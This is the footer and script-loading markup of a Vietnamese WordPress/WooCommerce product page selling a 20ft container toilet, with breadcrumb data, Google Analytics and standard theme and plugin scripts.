		<div class="alo-floating d-sm-none"><a href="tel:0766666699" title="Liên hệ với chúng tôi"><i class="fa fa-phone"></i> <strong>0766666699</strong></a></div>
	</footer><!-- #colophon -->
	<div class="panel-overlay"></div></div><!-- #page -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/containerhanoi.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/containerhanoi.com.vn\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Danh m\u1ee5c s\u1ea3n ph\u1ea9m","@id":"https:\/\/containerhanoi.com.vn\/danh-muc\/danh-muc-san-pham\/"}},{"@type":"ListItem","position":4,"item":{"name":"Container toilet 20ft","@id":"https:\/\/containerhanoi.com.vn\/san-pham\/container-toilet-20ft\/"}}]}</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155099135-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155099135-1');
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/js/main-woo.js?ver=1.0' id='main-woo-js-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/js/bootstrap.min.js?ver=1.0' id='bootstrap-js-js'></script>
<script type='text/javascript' id='main-js-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/containerhanoi.com.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/js/main.js?ver=1.0' id='main-js-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/js/owl.carousel.min.js?ver=1.0' id='owlcarousel-js-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/containerhanoi.com.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.6.1' id='zoom-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.6.1' id='flexslider-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.6.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.1' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.6.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_31c51ad2cf8c0daaffbdbf9bef711860","fragment_name":"wc_fragments_31c51ad2cf8c0daaffbdbf9bef711860","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.6.1' id='wc-cart-fragments-js'></script>
</body>
</html>
